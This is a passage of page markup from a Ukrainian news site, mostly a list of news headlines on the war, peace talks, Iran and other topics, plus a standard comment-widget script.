                    <a href="/blognews/1764503784--yak-pomru-to-pohovayte-shcho-zmusilo-okupanta-zgadati-ukrayinsku.html">
                                                    <img src="//uainfo.org/static/img/_/s/_spina_osen_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1764503784--yak-pomru-to-pohovayte-shcho-zmusilo-okupanta-zgadati-ukrayinsku.html">"Як помру, то поховайте": що змусило окупанта згадати українську класику — DeepState</a></h3>
                     <p class="meta">01.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '315021', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1769963573-krashchi-za-f-16-ukrayina-mozhe-otrimati-grifoni-z-raketami-meteor.html" style="">Кращі за F-16: Україна може отримати "грифони" з ракетами Meteor</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">28</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769963573-krashchi-za-f-16-ukrayina-mozhe-otrimati-grifoni-z-raketami-meteor.html#mc-container" data-cackle-channel="533627" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">07:27</time>
                    <h3><a href="/blognews/1769964332-shche-odna-organizatsiya-dopustila-rf-ta-bilorus-do-zmagan.html" style="">Ще одна організація допустила РФ та Білорусь до змагань під прапором</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769964332-shche-odna-organizatsiya-dopustila-rf-ta-bilorus-do-zmagan.html#mc-container" data-cackle-channel="533629" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">06:30</time>
                    <h3><a href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html" style="">У Римі доступ до знаменитого фонтану Треві став платним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html#mc-container" data-cackle-channel="533630" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:34</time>
                    <h3><a href="/blognews/1769963864-rosiya-vkotre-perepisue-pidruchniki-z-istoriyi---rozvidka.html" style="">Росія вкотре переписує підручники з історії - розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">248</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769963864-rosiya-vkotre-perepisue-pidruchniki-z-istoriyi---rozvidka.html#mc-container" data-cackle-channel="533628" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:37</time>
                    <h3><a href="/blognews/1769957885-desyatki-droniv-kruzhlyali-nad-aviabazoyu-u-nimechchini-bild-diznavsya.html" style="">Десятки дронів кружляли над авіабазою у Німеччині: Bild дізнався про провал військових</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">298</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769957885-desyatki-droniv-kruzhlyali-nad-aviabazoyu-u-nimechchini-bild-diznavsya.html#mc-container" data-cackle-channel="533622" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:29</time>
                    <h3><a href="/blognews/1769951679-dzhuliya-roberts-vpershe-za-dovgiy-chas-pokazala-svogo-cholovika.html" style="">Джулія Робертс вперше за довгий час показала свого чоловіка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">268</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769951679-dzhuliya-roberts-vpershe-za-dovgiy-chas-pokazala-svogo-cholovika.html#mc-container" data-cackle-channel="533616" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:27</time>
                    <h3><a href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html" style="">Тихановська переносить штаб-квартиру опозиції з Вільнюса до Варшави</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html#mc-container" data-cackle-channel="533596" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:31</time>
                    <h3><a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html" style="">В Італії назвали британців "безумцями" за відмову ділитися технологіями винищувача Tempest</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">220</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html#mc-container" data-cackle-channel="533578" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1769966779-bokser-yakiy-kidav-viklik-usiku-vtrativ-volossya-vid-udariv.html" style="">Боксер, який кидав виклик Усику, втратив волосся від ударів просто на рингу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">334</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769966779-bokser-yakiy-kidav-viklik-usiku-vtrativ-volossya-vid-udariv.html#mc-container" data-cackle-channel="533632" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html" style="">Понад 1000 згадок: прізвище Путіна опинилося в центрі скандалу з файлами Епштейна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">438</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html#mc-container" data-cackle-channel="533601" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html" style="">Зухвалий рейд на 7 км: як Легіон ГУР зірвав постачання ворога під Куп’янськом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">182</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html#mc-container" data-cackle-channel="533638" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769968302-dvi-krayini-evropi-vicherpali-zapas-sitok-yaki-ukrayini-potribni.html" style="">Дві країни Європи вичерпали запас сіток, які Україні потрібні для захисту доріг, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">421</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769968302-dvi-krayini-evropi-vicherpali-zapas-sitok-yaki-ukrayini-potribni.html#mc-container" data-cackle-channel="533635" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html" style="">Річки “дихають”: експерти пояснили, що відбувається у містах України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">743</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html#mc-container" data-cackle-channel="533636" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1769966136--tse-tak-viglyadae-peremir-ya-posol-es-emotsiyno-vidreaguvala.html" style="">"Це так виглядає "перемир’я"? Посол ЄС емоційно відреагувала на російські удари</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">243</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769966136--tse-tak-viglyadae-peremir-ya-posol-es-emotsiyno-vidreaguvala.html#mc-container" data-cackle-channel="533631" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html" style="">Коли морози в Україні підуть на спад: синоптикиня назвала точну дату</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">993</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html#mc-container" data-cackle-channel="533612" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1769969462-zelenskiy-skazav-hto-bude-na-peregovorah-v-abu-dabi.html" style="">Зеленський сказав, хто буде на переговорах в Абу-Дабі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">239</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769969462-zelenskiy-skazav-hto-bude-na-peregovorah-v-abu-dabi.html#mc-container" data-cackle-channel="533637" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:50</time>
                    <h3><a href="/blognews/1769959657-ssha-mozhut-zavdati-udaru-po-iranu-v-nayblizhchi-48-godin--.html" style="">США можуть завдати удару по Ірану в найближчі 48 годин, - Вучич</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">176</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769959657-ssha-mozhut-zavdati-udaru-po-iranu-v-nayblizhchi-48-godin--.html#mc-container" data-cackle-channel="533624" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:26</time>
                    <h3><a href="/blognews/1769959029-bilorus-otrimala-novu-partiyu-odnih-z-naypotuzhnishih-rosiyskih.html" style="">Білорусь отримала нову партію одних з найпотужніших російських винищувачів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">444</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769959029-bilorus-otrimala-novu-partiyu-odnih-z-naypotuzhnishih-rosiyskih.html#mc-container" data-cackle-channel="533623" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html" style="">У Вінниці чоловік влаштував стрілянину по групі оповіщення ТЦК</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">260</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html#mc-container" data-cackle-channel="533611" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:37</time>
                    <h3><a href="/blognews/1769962683-morozi-povernulisya-shmigal-rozkazav-yak-ukrayina-pidsilyue.html" style="">Морози повернулися: Шмигаль розказав, як Україна підсилює енергетику</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">148</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769962683-morozi-povernulisya-shmigal-rozkazav-yak-ukrayina-pidsilyue.html#mc-container" data-cackle-channel="533626" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1769957171-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html" style="">Дальністю до 500 км. Китай створив ракету PL-17, яка загрожує американській авіації  — Defense Express</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">261</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769957171-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html#mc-container" data-cackle-channel="533621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769960515-rosiyani-atakuvali-avtobus-u-dnipropetrovskiy-oblasti-.html" style="">Росіяни атакували автобус у Дніпропетровській області, відомо про 12 загиблих</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">311</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769960515-rosiyani-atakuvali-avtobus-u-dnipropetrovskiy-oblasti-.html#mc-container" data-cackle-channel="533625" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:36</time>
                    <h3><a href="/blognews/1769954860-iran-ogolosiv-armiyi-es-teroristichnimi-ta-zvernuvsya-do.html" style="">Іран оголосив армії ЄС «терористичними» та  звернувся до США із жорсткою заявою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">396</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769954860-iran-ogolosiv-armiyi-es-teroristichnimi-ta-zvernuvsya-do.html#mc-container" data-cackle-channel="533619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:13</time>
                    <h3><a href="/blognews/1769954394-italiya-za-vstup-ukrayini-do-es-ale-e-nyuans.html" style="">Італія "за" вступ України до ЄС, але є нюанс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">254</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769954394-italiya-za-vstup-ukrayini-do-es-ale-e-nyuans.html#mc-container" data-cackle-channel="533618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:39</time>
                    <h3><a href="/blognews/1769952438-medvedev-vibuhnuv-novimi-pogrozami-i-samovpevneno-zayaviv-.html" style="">Медведєв вибухнув новими погрозами і самовпевнено заявив, що перемога РФ вже "проглядається"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">417</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769952438-medvedev-vibuhnuv-novimi-pogrozami-i-samovpevneno-zayaviv-.html#mc-container" data-cackle-channel="533617" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769951395-v-ukrayini-vidklyuchat-neverifikovani-terminali-starlink-fedorov.html" style="">В Україні відключать неверифіковані термінали Starlink – Федоров</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">186</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769951395-v-ukrayini-vidklyuchat-neverifikovani-terminali-starlink-fedorov.html#mc-container" data-cackle-channel="533615" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:49</time>
                    <h3><a href="/blognews/1769949402--ukrayinu-vikoristovuyut-lavrov-tsinichno-zvinuvativ-evropu.html" style="">"Україну використовують": Лавров цинічно звинуватив Європу у війні проти Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">273</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769949402--ukrayinu-vikoristovuyut-lavrov-tsinichno-zvinuvativ-evropu.html#mc-container" data-cackle-channel="533614" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:25</time>
                    <h3><a href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html" style="">Росія веде прямі переговори з Україною на тлі обвалу доходів від нафти — NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">649</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html#mc-container" data-cackle-channel="533610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769948849-zahodi-spratsyuvali-mask-pidtverdiv-shcho-spacex-uzhe-protidie.html" style="">Заходи спрацювали: Маск підтвердив, що SpaceX уже протидіє "Шахедам" на Starlink</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769948849-zahodi-spratsyuvali-mask-pidtverdiv-shcho-spacex-uzhe-protidie.html#mc-container" data-cackle-channel="533613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1769931323-iran-taemno-vidnovlyue-yaderni-ob-ekti-pislya-udariv.html" style="">Іран таємно відновлює ядерні об'єкти після ударів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">102</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769931323-iran-taemno-vidnovlyue-yaderni-ob-ekti-pislya-udariv.html#mc-container" data-cackle-channel="533599" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1769932547-plani-putina-shchodo-chechni-pid-pitannyam-cherez-stan-zdorov-ya.html" style="">Плани Путіна щодо Чечні під питанням через стан здоров’я Кадирова, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">420</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769932547-plani-putina-shchodo-chechni-pid-pitannyam-cherez-stan-zdorov-ya.html#mc-container" data-cackle-channel="533600" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769939679-rosiya-de-fakto-aneksuvala-bilorus-analitiki-rozkrili.html" style="">Росія де-факто анексувала Білорусь: аналітики розкрили план Москви щодо нападу на НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">468</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769939679-rosiya-de-fakto-aneksuvala-bilorus-analitiki-rozkrili.html#mc-container" data-cackle-channel="533605" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769938248-postupki-na-donbasi-ne-zupinyat-rf-a-stanut-pidgotovkoyu.html" style="">Поступки на Донбасі не зупинять РФ, а стануть підготовкою до наступу вглиб України, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">159</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769938248-postupki-na-donbasi-ne-zupinyat-rf-a-stanut-pidgotovkoyu.html#mc-container" data-cackle-channel="533604" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html" style="">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">214</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html#mc-container" data-cackle-channel="533609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:51</time>
                    <h3><a href="/blognews/1769943110-peregovoriv-sogodni-ne-bude-nazvani-dati-nastupnoyi-zustrichi.html" style="">Переговорів сьогодні не буде: названо дату наступної зустрічі України і РФ в Абу-Дабі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">385</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769943110-peregovoriv-sogodni-ne-bude-nazvani-dati-nastupnoyi-zustrichi.html#mc-container" data-cackle-channel="533608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:36</time>
                    <h3><a href="/blognews/1769933716-rosiyani-shchomisyatsya-zbilshuyut-svoyu-prisutnist-na-sumshchini-.html" style="">Росіяни щомісяця збільшують свою присутність на Сумщині, тягнуться до густого лісу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769933716-rosiyani-shchomisyatsya-zbilshuyut-svoyu-prisutnist-na-sumshchini-.html#mc-container" data-cackle-channel="533602" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1769940645-chi-pide-u-prezidenti-vdruge-zelenskiy-vidpoviv-shcho-vse.html" style="">Чи піде у президенти вдруге: Зеленський відповів, що все залежить від однієї умови</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">370</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769940645-chi-pide-u-prezidenti-vdruge-zelenskiy-vidpoviv-shcho-vse.html#mc-container" data-cackle-channel="533606" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769929175-tramp-zayaviv-shcho-ugoda-z-grenlandieyu-mayzhe-uzgodzhena.html" style="">Трамп заявив, що угода з Гренландією майже узгоджена</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769929175-tramp-zayaviv-shcho-ugoda-z-grenlandieyu-mayzhe-uzgodzhena.html#mc-container" data-cackle-channel="533598" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html" style="">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">569</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html#mc-container" data-cackle-channel="533603" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769928810--peremir-ya-ne-e-znachnoyu-postupkoyu-z-boku-rf---isw.html" style="">"Перемир'я" не є значною поступкою з боку РФ - ІSW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
